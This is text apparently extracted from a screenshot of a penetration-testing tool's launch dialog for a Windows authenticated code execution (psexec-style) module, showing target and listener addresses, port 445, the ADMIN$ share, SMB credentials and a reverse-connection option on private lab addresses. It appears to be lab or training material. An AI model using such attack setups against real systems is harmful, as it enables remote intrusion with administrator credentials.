 Attack 192.168.20.142
Microsoft Windows Authenticated User Code Execution
This module uses a valid administrator username and password (or password hash) to
execute an arbitrary payload. This module is similar to the "psexec" utility provided by
SysInternals. This module is now able to clean up after itself. The service created by this
Option Value
EXE::Custom +
LHOST 192.168.20.188
LPORT 29831
RHOST + 192.168.20.142
RPORT 445
SHARE ADMIN$
SMBDomain WORKGROUP
SMBPass + bgaDatabase
SMBUser + Data123
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch